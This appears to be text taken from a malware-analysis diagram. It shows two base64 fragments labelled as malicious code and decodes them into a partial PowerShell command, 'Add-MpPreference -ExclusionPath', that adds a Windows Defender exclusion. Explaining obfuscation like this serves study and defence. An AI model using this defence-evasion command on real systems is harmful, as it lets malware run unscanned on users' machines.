 start
cG93ZXJza
GVsbC5leG
UgLUNvbW
1hbmQ=
IkFkZC1NcFB
yZWZlcmVuY
2UgLUV4Y2
x1c2lvblBhdGg=
Base 64 decode
Base 64 decode
Part 1 malicious
code
Part 2 malicious
code
Reconstruct
command
powershell.exe -
Command "Add-
MpPreference
-ExclusionPath